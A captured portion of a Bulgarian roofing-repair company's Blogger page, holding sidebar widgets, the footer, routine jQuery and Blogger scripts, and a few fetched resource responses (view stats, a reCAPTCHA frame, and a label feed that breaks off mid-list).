</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html'>Нови технологии и материали за покрива</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html' target='_blank'>
<img alt='Ремонт на покриви с ламарина' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqeTwToFfjQq9f53JSeJRb0bU2tCnt81yTyph_uTFKaVEtxRhiNJTbOWuYWQ62uGNsFKGPJTsJjgtQImNt5nO_ambQPyKJ4FdKgORQQJk78hAmIkBWDYFBMUqdDl-J6xUEIrQshAfpvja/s72-c/%25D0%25BB%25D0%25B0%25D0%25BC%25D0%25B0%25D1%2580%25D0%25B8%25D0%25BD%25D0%25B0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html'>Ремонт на покриви с ламарина</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Етиети
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонт на покриви
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokriv'>
remont na pokriv
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
откриване на теч
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
стари конструкции
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Рекламно видео</h2>
<div class='widget-content'>
<iframe width="300" height="220" src="https://www.youtube.com/embed/zz-MfWriBtk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Общо показвания</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Web and SEO <a href='https://w-seo.com' rel='dofollow' title='Web and SEO services'>W-SEO.com</a> & <a href='#m' rel='dofollow' style='color:#fff;' title=''>Gstroi.com</a> | &#169; 2020


         
          <div id='mycontent'></div>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
               	Начало
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page.html'>
                За нас
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html'>
                За контакт
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html'>
                Препоръки
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>
<script type='text/javascript'> cookieOptions = { msg: "Този сайт използва бисквитки. Чрез посещението му Вие се съгласявате с правилата за ползване.", link: "https://www.blogger.com/go/blogspot-cookies", close: "Okay!", learn: "Learn More" }; </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zT3upd_CrkAO8q-eiZqwFfHmwWA:1768393777436';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5855007374603387599','//www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0','5855007374603387599');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5855007374603387599', 'title': 'GSTROicom', 'url': 'https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0', 'canonicalUrl': 'https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0', 'homepageUrl': 'https://www.gstroi.com/', 'searchUrl': 'https://www.gstroi.com/search', 'canonicalHomepageUrl': 'https://www.gstroi.com/', 'blogspotFaviconUrl': 'https://www.gstroi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.gstroi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GSTROicom - RSS\x22 href\x3d\x22https://www.gstroi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5855007374603387599/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'index', 'searchLabel': '\u0438\u0437\u043e\u043b\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0433\u0440\u0430\u0434\u0430', 'pageName': '\u0438\u0437\u043e\u043b\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0433\u0440\u0430\u0434\u0430', 'pageTitle': 'GSTROicom: \u0438\u0437\u043e\u043b\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0433\u0440\u0430\u0434\u0430', 'metaDescription': '\u0420\u0435\u043c\u043e\u043d\u0442 \u043d\u0430 \u043f\u043e\u043a\u0440\u0438\u0432\u0438 \u0432 \u0421\u043e\u0444\u0438\u044f \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 - \u0435\u0434\u043d\u0438 \u043e\u0442 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0446\u0435\u043d\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GSTROicom', 'description': '\u0420\u0435\u043c\u043e\u043d\u0442 \u043d\u0430 \u043f\u043e\u043a\u0440\u0438\u0432\u0438 \u0432 \u0421\u043e\u0444\u0438\u044f \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 - \u0435\u0434\u043d\u0438 \u043e\u0442 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0446\u0435\u043d\u0438', 'url': 'https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': '\u0438\u0437\u043e\u043b\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0433\u0440\u0430\u0434\u0430', 'resultsMessage': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442\u0430 \u0438\u0437\u043e\u043b\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0433\u0440\u0430\u0434\u0430', 'resultsMessageHtml': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442\u0430 \x3cspan class\x3d\x27search-label\x27\x3e\u0438\u0437\u043e\u043b\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0433\u0440\u0430\u0434\u0430\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'header-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-lab', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar-lab', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-lab', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'sidebar-lab', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-lab', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438\u0442\u0435 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442 \x3cb\x3e\u0438\u0437\u043e\u043b\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0433\u0440\u0430\u0434\u0430\x3c/b\x3e. \x3ca href\x3d\x22https://www.gstroi.com/\x22\x3e\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0441\u0438\u0447\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2354254657-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'center', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'right', document.getElementById('Stats1'), {'title': '\u041e\u0431\u0449\u043e \u043f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0438\u044f', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.gstroi.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmApGQ25aTKmfAY4Y0Kik76Av4srotih1F16Vf6sat1ZTQuvUEa7i57oPMXVoLBDqDyjHBBhkh596IdPpdF6OLDHX23ywQ'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gstroi.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmApGQ25aTKmfAY4Y0Kik76Av4srotih1F16Vf6sat1ZTQuvUEa7i57oPMXVoLBDqDyjHBBhkh596IdPpdF6OLDHX23ywQ
body_size: 26
content:
{"total":134663,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,28],[1,54],[2,49],[3,53],[4,74],[5,26],[6,27],[7,44],[8,23],[9,22],[10,64],[11,32],[12,85],[13,40],[14,25],[15,18],[16,55],[17,49],[18,33],[19,69],[20,62],[21,98],[22,73],[23,33],[24,31],[25,58],[26,36],[27,26],[28,54],[29,14]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LH7Y2QBpy0LNR23aOyVGhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768393781886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/summary/-/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0?alt=json-in-script&callback=pageNavi&max-results=99999
body_size: 3953
content:
// API callback
pageNavi({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2026-01-09T17:45:08.254+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"кухня"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"Бетон"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Втасватели"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"втасватели за тесто"},{"term":"възстановяване на стари селски къщи"},{"term":"готов бетон"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов 